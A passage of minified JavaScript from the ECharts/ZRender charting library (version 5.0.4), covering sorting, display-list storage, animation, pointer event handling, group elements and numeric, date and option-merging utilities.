Error;for(l=0;l<i;l++)t[c+l]=a[u+l]}}(l,u,h,c):function(n,i,o,s){var l=0;for(l=0;l<s;l++)a[l]=t[o+l];var u=n+i-1,h=s-1,c=o+s-1,p=0,d=0;if(t[c--]=t[u--],0==--i){for(p=c-(s-1),l=0;l<s;l++)t[p+l]=a[l];return}if(1===s){for(d=(c-=i)+1,p=(u-=i)+1,l=i-1;l>=0;l--)t[d+l]=t[p+l];return void(t[c]=a[h])}var f=r;for(;;){var g=0,y=0,v=!1;do{if(e(a[h],t[u])<0){if(t[c--]=t[u--],g++,y=0,0==--i){v=!0;break}}else if(t[c--]=a[h--],y++,g=0,1==--s){v=!0;break}}while((g|y)<f);if(v)break;do{if(0!==(g=i-ui(a[h],t,n,i,i-1,e))){for(i-=g,d=(c-=g)+1,p=(u-=g)+1,l=g-1;l>=0;l--)t[d+l]=t[p+l];if(0===i){v=!0;break}}if(t[c--]=a[h--],1==--s){v=!0;break}if(0!==(y=s-li(t[u],a,0,s,s-1,e))){for(s-=y,d=(c-=y)+1,p=(h-=y)+1,l=0;l<y;l++)t[d+l]=a[p+l];if(s<=1){v=!0;break}}if(t[c--]=t[u--],0==--i){v=!0;break}f--}while(g>=7||y>=7);if(v)break;f<0&&(f=0),f+=2}(r=f)<1&&(r=1);if(1===s){for(d=(c-=i)+1,p=(u-=i)+1,l=i-1;l>=0;l--)t[d+l]=t[p+l];t[c]=a[h]}else{if(0===s)throw new Error;for(p=c-(s-1),l=0;l<s;l++)t[p+l]=a[l]}}(l,u,h,c))}return n=[],i=[],{mergeRuns:function(){for(;o>1;){var t=o-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;s(t)}},forceMergeRuns:function(){for(;o>1;){var t=o-2;t>0&&i[t-1]<i[t+1]&&t--,s(t)}},pushRun:function(t,e){n[o]=t,i[o]=e,o+=1}}}function ci(t,e,n,i){n||(n=0),i||(i=t.length);var r=i-n;if(!(r<2)){var o=0;if(r<32)si(t,n,i,n+(o=ai(t,n,i,e)),e);else{var a=hi(t,e),s=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(r);do{if((o=ai(t,n,i,e))<s){var l=r;l>s&&(l=s),si(t,n,n+l,n+o,e),o=l}a.pushRun(n,o),a.mergeRuns(),r-=o,n+=o}while(0!==r);a.forceMergeRuns()}}}var pi=!1;function di(){pi||(pi=!0,console.warn("z / z2 / zlevel of displayable is invalid, which may cause unexpected errors"))}function fi(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var gi,yi,vi=function(){function t(){this._roots=[],this._displayList=[],this._displayListLen=0,this.displayableSortFunc=fi}return t.prototype.traverse=function(t,e){for(var n=0;n<this._roots.length;n++)this._roots[n].traverse(t,e)},t.prototype.getDisplayList=function(t,e){e=e||!1;var n=this._displayList;return!t&&n.length||this.updateDisplayList(e),n},t.prototype.updateDisplayList=function(t){this._displayListLen=0;for(var e=this._roots,n=this._displayList,i=0,r=e.length;i<r;i++)this._updateAndAddDisplayable(e[i],null,t);n.length=this._displayListLen,a.canvasSupported&&ci(n,fi)},t.prototype._updateAndAddDisplayable=function(t,e,n){if(!t.ignore||n){t.beforeUpdate(),t.update(),t.afterUpdate();var i=t.getClipPath();if(t.ignoreClip)e=null;else if(i){e=e?e.slice():[];for(var r=i,o=t;r;)r.parent=o,r.updateTransform(),e.push(r),o=r,r=r.getClipPath()}if(t.childrenRef){for(var a=t.childrenRef(),s=0;s<a.length;s++){var l=a[s];t.__dirty&&(l.__dirty|=ei.REDARAW_BIT),this._updateAndAddDisplayable(l,e,n)}t.__dirty=0}else{var u=t;e&&e.length?u.__clipPaths=e:u.__clipPaths&&u.__clipPaths.length>0&&(u.__clipPaths=[]),isNaN(u.z)&&(di(),u.z=0),isNaN(u.z2)&&(di(),u.z2=0),isNaN(u.zlevel)&&(di(),u.zlevel=0),this._displayList[this._displayListLen++]=u}var h=t.getDecalElement&&t.getDecalElement();h&&this._updateAndAddDisplayable(h,e,n);var c=t.getTextGuideLine();c&&this._updateAndAddDisplayable(c,e,n);var p=t.getTextContent();p&&this._updateAndAddDisplayable(p,e,n)}},t.prototype.addRoot=function(t){t.__zr&&t.__zr.storage===this||this._roots.push(t)},t.prototype.delRoot=function(t){if(t instanceof Array)for(var e=0,n=t.length;e<n;e++)this.delRoot(t[e]);else{var i=A(this._roots,t);i>=0&&this._roots.splice(i,1)}},t.prototype.delAllRoots=function(){this._roots=[],this._displayList=[],this._displayListLen=0},t.prototype.getRoots=function(){return this._roots},t.prototype.dispose=function(){this._displayList=null,this._roots=null},t}(),mi="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){return setTimeout(t,16)},_i=function(t){function e(e){var n=t.call(this)||this;return n._running=!1,n._time=0,n._pausedTime=0,n._pauseStart=0,n._paused=!1,e=e||{},n.stage=e.stage||{},n.onframe=e.onframe||function(){},n}return n(e,t),e.prototype.addClip=function(t){t.animation&&this.removeClip(t),this._clipsHead?(this._clipsTail.next=t,t.prev=this._clipsTail,t.next=null,this._clipsTail=t):this._clipsHead=this._clipsTail=t,t.animation=this},e.prototype.addAnimator=function(t){t.animation=this;var e=t.getClip();e&&this.addClip(e)},e.prototype.removeClip=function(t){if(t.animation){var e=t.prev,n=t.next;e?e.next=n:this._clipsHead=n,n?n.prev=e:this._clipsTail=e,t.next=t.prev=t.animation=null}},e.prototype.removeAnimator=function(t){var e=t.getClip();e&&this.removeClip(e),t.animation=null},e.prototype.update=function(t){for(var e=(new Date).getTime()-this._pausedTime,n=e-this._time,i=this._clipsHead;i;){var r=i.next;i.step(e,n)?(i.ondestroy&&i.ondestroy(),this.removeClip(i),i=r):i=r}this._time=e,t||(this.onframe(n),this.trigger("frame",n),this.stage.update&&this.stage.update())},e.prototype._startLoop=function(){var t=this;this._running=!0,mi((function e(){t._running&&(mi(e),!t._paused&&t.update())}))},e.prototype.start=function(){this._running||(this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop())},e.prototype.stop=function(){this._running=!1},e.prototype.pause=function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},e.prototype.resume=function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},e.prototype.clear=function(){for(var t=this._clipsHead;t;){var e=t.next;t.prev=t.next=t.animation=null,t=e}this._clipsHead=this._clipsTail=null},e.prototype.isFinished=function(){return null==this._clipsHead},e.prototype.animate=function(t,e){e=e||{},this.start();var n=new Mn(t,e.loop);return this.addAnimator(n),n},e}(Ft),xi=a.domSupported,bi=(yi={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:gi=["click","dblclick","mousewheel","wheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:O(gi,(function(t){var e=t.replace("mouse","pointer");return yi.hasOwnProperty(e)?e:t}))}),wi=["mousemove","mouseup"],Si=["pointermove","pointerup"],Mi=!1;function Ii(t){var e=t.pointerType;return"pen"===e||"touch"===e}function Ti(t){t&&(t.zrByTouch=!0)}function Ci(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}var Ai=function(t,e){this.stopPropagation=ft,this.stopImmediatePropagation=ft,this.preventDefault=ft,this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY},Di={mousedown:function(t){t=Qt(this.dom,t),this.__mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=Qt(this.dom,t);var e=this.__mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||this.__togglePointerCapture(!0),this.trigger("mousemove",t)},mouseup:function(t){t=Qt(this.dom,t),this.__togglePointerCapture(!1),this.trigger("mouseup",t)},mouseout:function(t){Ci(this,(t=Qt(this.dom,t)).toElement||t.relatedTarget)||(this.__pointerCapturing&&(t.zrEventControl="no_globalout"),this.trigger("mouseout",t))},wheel:function(t){Mi=!0,t=Qt(this.dom,t),this.trigger("mousewheel",t)},mousewheel:function(t){Mi||(t=Qt(this.dom,t),this.trigger("mousewheel",t))},touchstart:function(t){Ti(t=Qt(this.dom,t)),this.__lastTouchMoment=new Date,this.handler.processGesture(t,"start"),Di.mousemove.call(this,t),Di.mousedown.call(this,t)},touchmove:function(t){Ti(t=Qt(this.dom,t)),this.handler.processGesture(t,"change"),Di.mousemove.call(this,t)},touchend:function(t){Ti(t=Qt(this.dom,t)),this.handler.processGesture(t,"end"),Di.mouseup.call(this,t),+new Date-+this.__lastTouchMoment<300&&Di.click.call(this,t)},pointerdown:function(t){Di.mousedown.call(this,t)},pointermove:function(t){Ii(t)||Di.mousemove.call(this,t)},pointerup:function(t){Di.mouseup.call(this,t)},pointerout:function(t){Ii(t)||Di.mouseout.call(this,t)}};P(["click","dblclick","contextmenu"],(function(t){Di[t]=function(e){e=Qt(this.dom,e),this.trigger(t,e)}}));var Li={pointermove:function(t){Ii(t)||Li.mousemove.call(this,t)},pointerup:function(t){Li.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this.__pointerCapturing;this.__togglePointerCapture(!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function ki(t,e){var n=e.domHandlers;a.pointerEventsSupported?P(bi.pointer,(function(i){Oi(e,i,(function(e){n[i].call(t,e)}))})):(a.touchEventsSupported&&P(bi.touch,(function(i){Oi(e,i,(function(r){n[i].call(t,r),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),P(bi.mouse,(function(i){Oi(e,i,(function(r){r=Jt(r),e.touching||n[i].call(t,r)}))})))}function Pi(t,e){function n(n){Oi(e,n,(function(i){i=Jt(i),Ci(t,i.target)||(i=function(t,e){return Qt(t.dom,new Ai(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}a.pointerEventsSupported?P(Si,n):a.touchEventsSupported||P(wi,n)}function Oi(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,te(t.domTarget,e,n,i)}function Ri(t){var e,n,i,r,o=t.mounted;for(var a in o)o.hasOwnProperty(a)&&(e=t.domTarget,n=a,i=o[a],r=t.listenerOpts[a],Zt?e.removeEventListener(n,i,r):e.detachEvent("on"+n,i));t.mounted={}}var Ni=function(t,e){this.mounted={},this.listenerOpts={},this.touching=!1,this.domTarget=t,this.domHandlers=e},Ei=function(t){function e(e,n){var i=t.call(this)||this;return i.__pointerCapturing=!1,i.dom=e,i.painterRoot=n,i._localHandlerScope=new Ni(e,Di),xi&&(i._globalHandlerScope=new Ni(document,Li)),ki(i,i._localHandlerScope),i}return n(e,t),e.prototype.dispose=function(){Ri(this._localHandlerScope),xi&&Ri(this._globalHandlerScope)},e.prototype.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},e.prototype.__togglePointerCapture=function(t){if(this.__mayPointerCapture=null,xi&&+this.__pointerCapturing^+t){this.__pointerCapturing=t;var e=this._globalHandlerScope;t?Pi(this,e):Ri(e)}},e}(Ft),zi=function(t){function e(e){var n=t.call(this)||this;return n.isGroup=!0,n._children=[],n.attr(e),n}return n(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.children=function(){return this._children.slice()},e.prototype.childAt=function(t){return this._children[t]},e.prototype.childOfName=function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},e.prototype.childCount=function(){return this._children.length},e.prototype.add=function(t){if(t&&(t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),t.__hostTarget))throw"This elemenet has been used as an attachment";return this},e.prototype.addBefore=function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},e.prototype.replaceAt=function(t,e){var n=this._children,i=n[e];if(t&&t!==this&&t.parent!==this&&t!==i){n[e]=t,i.parent=null;var r=this.__zr;r&&i.removeSelfFromZr(r),this._doAdd(t)}return this},e.prototype._doAdd=function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__zr;e&&e!==t.__zr&&t.addSelfToZr(e),e&&e.refresh()},e.prototype.remove=function(t){var e=this.__zr,n=this._children,i=A(n,t);return i<0||(n.splice(i,1),t.parent=null,e&&t.removeSelfFromZr(e),e&&e.refresh()),this},e.prototype.removeAll=function(){for(var t=this._children,e=this.__zr,n=0;n<t.length;n++){var i=t[n];e&&i.removeSelfFromZr(e),i.parent=null}return t.length=0,this},e.prototype.eachChild=function(t,e){for(var n=this._children,i=0;i<n.length;i++){var r=n[i];t.call(e,r,i)}return this},e.prototype.traverse=function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n],r=t.call(e,i);i.isGroup&&!r&&i.traverse(t,e)}return this},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var n=0;n<this._children.length;n++){this._children[n].addSelfToZr(e)}},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var n=0;n<this._children.length;n++){this._children[n].removeSelfFromZr(e)}},e.prototype.getBoundingRect=function(t){for(var e=new Rn(0,0,0,0),n=t||this._children,i=[],r=null,o=0;o<n.length;o++){var a=n[o];if(!a.ignore&&!a.invisible){var s=a.getBoundingRect(),l=a.getLocalTransform(i);l?(Rn.applyTransform(e,s,l),(r=r||e.clone()).union(e)):(r=r||s.clone()).union(s)}}return r||e},e}(ei);zi.prototype.type="group";
/*!
    * ZRender, a high performance 2d drawing library.
    *
    * Copyright (c) 2013, Baidu Inc.
    * All rights reserved.
    *
    * LICENSE
    * https://github.com/ecomfe/zrender/blob/master/LICENSE.txt
    */
var Bi=!a.canvasSupported,Vi={},Fi={};var Gi=function(){function t(t,e,n){var i=this;this._sleepAfterStill=10,this._stillFrameAccum=0,this._needsRefresh=!0,this._needsRefreshHover=!0,this._darkMode=!1,n=n||{},this.dom=e,this.id=t;var r=new vi,o=n.renderer||"canvas";if(Bi)throw new Error("IE8 support has been dropped since 5.0");if(Vi[o]||(o=z(Vi)[0]),!Vi[o])throw new Error("Renderer '"+o+"' is not imported. Please import it first.");n.useDirtyRect=null!=n.useDirtyRect&&n.useDirtyRect;var s=new Vi[o](e,r,n,t);this.storage=r,this.painter=s;var l=a.node||a.worker?null:new Ei(s.getViewportRoot(),s.root);this.handler=new ce(r,s,l,s.root),this.animation=new _i({stage:{update:function(){return i._flush(!0)}}}),this.animation.start()}return t.prototype.add=function(t){t&&(this.storage.addRoot(t),t.addSelfToZr(this),this.refresh())},t.prototype.remove=function(t){t&&(this.storage.delRoot(t),t.removeSelfFromZr(this),this.refresh())},t.prototype.configLayer=function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this.refresh()},t.prototype.setBackgroundColor=function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this.refresh(),this._backgroundColor=t,this._darkMode=function(t){if(!t)return!1;if("string"==typeof t)return sn(t,1)<.4;if(t.colorStops){for(var e=t.colorStops,n=0,i=e.length,r=0;r<i;r++)n+=sn(e[r].color,1);return(n/=i)<.4}return!1}(t)},t.prototype.getBackgroundColor=function(){return this._backgroundColor},t.prototype.setDarkMode=function(t){this._darkMode=t},t.prototype.isDarkMode=function(){return this._darkMode},t.prototype.refreshImmediately=function(t){t||this.animation.update(!0),this._needsRefresh=!1,this.painter.refresh(),this._needsRefresh=!1},t.prototype.refresh=function(){this._needsRefresh=!0,this.animation.start()},t.prototype.flush=function(){this._flush(!1)},t.prototype._flush=function(t){var e,n=(new Date).getTime();this._needsRefresh&&(e=!0,this.refreshImmediately(t)),this._needsRefreshHover&&(e=!0,this.refreshHoverImmediately());var i=(new Date).getTime();e?(this._stillFrameAccum=0,this.trigger("rendered",{elapsedTime:i-n})):this._sleepAfterStill>0&&(this._stillFrameAccum++,this._stillFrameAccum>this._sleepAfterStill&&this.animation.stop())},t.prototype.setSleepAfterStill=function(t){this._sleepAfterStill=t},t.prototype.wakeUp=function(){this.animation.start(),this._stillFrameAccum=0},t.prototype.addHover=function(t){},t.prototype.removeHover=function(t){},t.prototype.clearHover=function(){},t.prototype.refreshHover=function(){this._needsRefreshHover=!0},t.prototype.refreshHoverImmediately=function(){this._needsRefreshHover=!1,this.painter.refreshHover&&"canvas"===this.painter.getType()&&this.painter.refreshHover()},t.prototype.resize=function(t){t=t||{},this.painter.resize(t.width,t.height),this.handler.resize()},t.prototype.clearAnimation=function(){this.animation.clear()},t.prototype.getWidth=function(){return this.painter.getWidth()},t.prototype.getHeight=function(){return this.painter.getHeight()},t.prototype.pathToImage=function(t,e){if(this.painter.pathToImage)return this.painter.pathToImage(t,e)},t.prototype.setCursorStyle=function(t){this.handler.setCursorStyle(t)},t.prototype.findHover=function(t,e){return this.handler.findHover(t,e)},t.prototype.on=function(t,e,n){return this.handler.on(t,e,n),this},t.prototype.off=function(t,e){this.handler.off(t,e)},t.prototype.trigger=function(t,e){this.handler.trigger(t,e)},t.prototype.clear=function(){for(var t=this.storage.getRoots(),e=0;e<t.length;e++)t[e]instanceof zi&&t[e].removeSelfFromZr(this);this.storage.delAllRoots(),this.painter.clear()},t.prototype.dispose=function(){var t;this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,t=this.id,delete Fi[t]},t}();function Hi(t,e){var n=new Gi(x(),t,e);return Fi[n.id]=n,n}function Wi(t,e){Vi[t]=e}var Yi=Object.freeze({__proto__:null,init:Hi,dispose:function(t){t.dispose()},disposeAll:function(){for(var t in Fi)Fi.hasOwnProperty(t)&&Fi[t].dispose();Fi={}},getInstance:function(t){return Fi[t]},registerPainter:Wi,version:"5.0.4"}),Xi=1e-4;function Ui(t,e,n,i){var r=e[1]-e[0],o=n[1]-n[0];if(0===r)return 0===o?n[0]:(n[0]+n[1])/2;if(i)if(r>0){if(t<=e[0])return n[0];if(t>=e[1])return n[1]}else{if(t>=e[0])return n[0];if(t<=e[1])return n[1]}else{if(t===e[0])return n[0];if(t===e[1])return n[1]}return(t-e[0])/r*o+n[0]}function Zi(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(n=t,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var n}function ji(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t}function qi(t){return t.sort((function(t,e){return t-e})),t}function Ki(t){if(t=+t,isNaN(t))return 0;for(var e=1,n=0;Math.round(t*e)/e!==t;)e*=10,n++;return n}function $i(t){var e=t.toString(),n=e.indexOf("e");if(n>0){var i=+e.slice(n+1);return i<0?-i:0}var r=e.indexOf(".");return r<0?0:e.length-1-r}function Ji(t,e){var n=Math.log,i=Math.LN10,r=Math.floor(n(t[1]-t[0])/i),o=Math.round(n(Math.abs(e[1]-e[0]))/i),a=Math.min(Math.max(-r+o,0),20);return isFinite(a)?a:20}function Qi(t,e,n){if(!t[e])return 0;var i=R(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===i)return 0;for(var r=Math.pow(10,n),o=O(t,(function(t){return(isNaN(t)?0:t)/i*r*100})),a=100*r,s=O(o,(function(t){return Math.floor(t)})),l=R(s,(function(t,e){return t+e}),0),u=O(o,(function(t,e){return t-s[e]}));l<a;){for(var h=Number.NEGATIVE_INFINITY,c=null,p=0,d=u.length;p<d;++p)u[p]>h&&(h=u[p],c=p);++s[c],u[c]=0,++l}return s[e]/r}var tr=9007199254740991;function er(t){var e=2*Math.PI;return(t%e+e)%e}function nr(t){return t>-1e-4&&t<Xi}var ir=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d{1,2})(?::(\d{1,2})(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function rr(t){if(t instanceof Date)return t;if("string"==typeof t){var e=ir.exec(t);if(!e)return new Date(NaN);if(e[8]){var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=+e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))}function or(t){return Math.pow(10,ar(t))}function ar(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}function sr(t,e){var n=ar(t),i=Math.pow(10,n),r=t/i;return t=(e?r<1.5?1:r<2.5?2:r<4?3:r<7?5:10:r<1?1:r<2?2:r<3?3:r<5?5:10)*i,n>=-20?+t.toFixed(n<0?-n:0):t}function lr(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],o=n-i;return o?r+o*(t[i]-r):r}function ur(t){t.sort((function(t,e){return s(t,e,0)?-1:1}));for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,o=t[i].close,a=0;a<2;a++)r[a]<=e&&(r[a]=e,o[a]=a?1:1-n),e=r[a],n=o[a];r[0]===r[1]&&o[0]*o[1]!=1?t.splice(i,1):i++}return t;function s(t,e,n){return t.interval[n]<e.interval[n]||t.interval[n]===e.interval[n]&&(t.close[n]-e.close[n]==(n?-1:1)||!n&&s(t,e,1))}}function hr(t){var e=parseFloat(t);return e==t&&(0!==e||"string"!=typeof t||t.indexOf("x")<=0)?e:NaN}function cr(t){return!isNaN(hr(t))}function pr(){return Math.round(9*Math.random())}function dr(t,e){return 0===e?t:dr(e,t%e)}function fr(t,e){return null==t?e:null==e?t:t*e/dr(t,e)}"undefined"!=typeof console&&console.warn&&console.log;function gr(t){0}function yr(t){throw new Error(t)}var vr="series\0",mr="\0_ec_\0";function _r(t){return t instanceof Array?t:null==t?[]:[t]}function xr(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var o=n[i];!t.emphasis[e].hasOwnProperty(o)&&t[e].hasOwnProperty(o)&&(t.emphasis[e][o]=t[e][o])}}}var br=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function wr(t){return!X(t)||F(t)||t instanceof Date?t:t.value}function Sr(t,e,n){var i="normalMerge"===n,r="replaceMerge"===n,o="replaceAll"===n;t=t||[],e=(e||[]).slice();var a=ht();P(e,(function(t,n){X(t)||(e[n]=null)}));var s,l,u=function(t,e,n){var i=[];if("replaceAll"===n)return i;for(var r=0;r<t.length;r++){var o=t[r];o&&null!=o.id&&e.set(o.id,r),i.push({existing:"replaceMerge"===n||Ar(o)?null:o,newOption:null,keyInfo:null,brandNew:null})}return i}(t,a,n);return(i||r)&&function(t,e,n,i){P(i,(function(r,o){if(r&&null!=r.id){var a=Ir(r.id),s=n.get(a);if(null!=s){var l=t[s];rt(!l.newOption,'Duplicated option on id "'+a+'".'),l.newOption=r,l.existing=e[s],i[o]=null}}}))}(u,t,a,e),i&&function(t,e){P(e,(function(n,i){if(n&&null!=n.name)for(var r=0;r<t.length;r++){var o=t[r].existing;if(!t[r].newOption&&o&&(null==o.id||null==n.id)&&!Ar(n)&&!Ar(o)&&Mr("name",o,n))return t[r].newOption=n,void(e[i]=null)}}))}(u,e),i||r?function(t,e,n){P(e,(function(e){if(e){for(var i,r=0;(i=t[r])&&(i.newOption||Ar(i.existing)||i.existing&&null!=e.id&&!Mr("id",e,i.existing));)r++;i?(i.newOption=e,i.brandNew=n):t.push({newOption:e,brandNew:n,existing:null,keyInfo:null}),r++}}))}(u,e,r):o&&function(t,e){P(e,(function(e){t.push({newOption:e,brandNew:!0,existing:null,keyInfo:null})}))}(u,e),s=u,l=ht(),P(s,(function(t){var e=t.existing;e&&l.set(e.id,t)})),P(s,(function(t){var e=t.newOption;rt(!e||null==e.id||!l.get(e.id)||l.get(e.id)===t,"id duplicates: "+(e&&e.id)),e&&null!=e.id&&l.set(e.id,t),!t.keyInfo&&(t.keyInfo={})})),P(s,(function(t,e){var n=t.existing,i=t.newOption,r=t.keyInfo;if(X(i)){if(r.name=null!=i.name?Ir(i.name):n?n.name:vr+e,n)r.id=Ir(n.id);else if(null!=i.id)r.id=Ir(i.id);else{var o=0;do{r.id="\0"+r.name+"\0"+o++}while(l.get(r.id))}l.set(r.id,t)}})),u}function Mr(t,e,n){var i=Tr(e[t],null),r=Tr(n[t],null);return null!=i&&null!=r&&i===r}function Ir(t){return Tr(t,"")}function Tr(t,e){if(null==t)return e;var n=typeof t;return"string"===n?t:"number"===n||W(t)?t+"":e}function Cr(t){var e=t.name;return!(!e||!e.indexOf(vr))}function Ar(t){return t&&null!=t.id&&0===Ir(t.id).indexOf(mr)}function Dr(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?F(e.dataIndex)?O(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?F(e.name)?O(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0}function Lr(){var t="__ec_inner_"+kr++;return function(e){return e[t]||(e[t]={})}}var kr=pr();function Pr(t,e,n){var i;if(H(e)){var r={};r[e+"Index"]=0,i=r}else i=e;var o=ht(),a={},s=!1;P(i,(function(t,e){if("dataIndex"!==e&&"dataIndexInside"!==e){var i=e.match(/^(\w+)(Index|Id|Name)$/)||[],r=i[1],l=(i[2]||"").toLowerCase();if(r&&l&&!(n&&n.includeMainTypes&&A(n.includeMainTypes,r)<0))s=s||!!r,(o.get(r)||o.set(r,{}))[l]=t}else a[e]=t}));var l=n?n.defaultMainType:null;return!s&&l&&o.set(l,{}),o.each((function(e,i){var r=Nr(t,i,e,{useDefault:l===i,enableAll:!n||null==n.enableAll||n.enableAll,enableNone:!n||null==n.enableNone||n.enableNone});a[i+"Models"]=r.models,a[i+"Model"]=r.models[0]})),a}var Or={useDefault:!0,enableAll:!1,enableNone:!1},Rr={useDefault:!1,enableAll:!0,enableNone:!0};function Nr(t,e,n,i){i=i||Or;var r=n.index,o=n.id,a=n.name,s={models:null,specified:null!=r||null!=o||null!=a};if(!s.specified){var l=void 0;return s.models=i.useDefault&&(l=t.getComponent(e))?[l]:[],s}return"none"===r||!1===r?(rt(i.enableNone,'`"none"` or `false` is not a valid value on index option.'),s.models=[],s):("all"===r&&(rt(i.enableAll,'`"all"` is not a valid value on index option.'),r=o=a=null),s.models=t.queryComponents({mainType:e,index:r,id:o,name:a}),s)}function Er(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n}function zr(t,e){var n=ht(),i=[];return P(t,(function(t){var r=e(t);(n.get(r)||(i.push(r),n.set(r,[]))).push(t)})),{keys:i,buckets:n}}function Br(t,e,n,i,r){var o=null==e||"auto"===e;if(null==i)return i;if("number"==typeof i)return ji(d=hn(n||0,i,r),o?Math.max($i(n||0),$i(i)):e);if("string"==typeof i)return r<1?n:i;for(var a=[],s=n,l=i,u=Math.max(s?s.length:0,l.length),h=0;h<u;++h){if("ordinal"===t.getDimensionInfo(h).type)a[h]=(r<1&&s?s:l)[h];else{var c=s&&s[h]?s[h]:0,p=l[h],d=hn(c,p,r);a[h]=ji(d,o?Math.max($i(c),$i(p)):e)}}return a}var Vr="___EC__COMPONENT__CONTAINER___",Fr="___EC__EXTENDED_CLASS___";function Gr(t){var e={main:"",sub:""};if(t){var n=t.split(".");e.main=n[0]||"",e.sub=n[1]||""}return e}function Hr(t,e){t.$constructor=t,t.extend=function(t){var e=this;function n(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];if(t.$constructor)t.$constructor.apply(this,arguments);else{if(Wr(e)){var a=pt(n.prototype,new(e.bind.apply(e,r([void 0],i))));return a}e.apply(this,arguments)}}return n[Fr]=!0,I(n.prototype,t),n.extend=this.extend,n.superCall=Ur,n.superApply=Zr,D(n,this),n.superClass=e,n}}function Wr(t){return"function"==typeof t&&/^class\s/.test(Function.prototype.toString.call(t))}function Yr(t,e){t.extend=e.extend}var Xr=Math.round(10*Math.random());function Ur(t,e){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return this.superClass.prototype[e].apply(t,n)}function Zr(t,e,n){return this.superClass.prototype[e].apply(t,n)}function jr(t){var e={};t.registerClass=function(t){var n,i=t.type||t.prototype.type;if(i){rt(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(n=i),'componentType "'+n+'" illegal'),t.prototype.type=i;var r=Gr(i);if(r.sub){if(r.sub!==Vr){(function(t){var n=e[t.main];n&&n[Vr]||((n=e[t.main]={})[Vr]=!0);return n}(r))[r.sub]=t}}else e[r.main]=t}return t},t.getClass=function(t,n,i){var r=e[t];if(r&&r[Vr]&&(r=n?r[n]:null),i&&!r)throw new 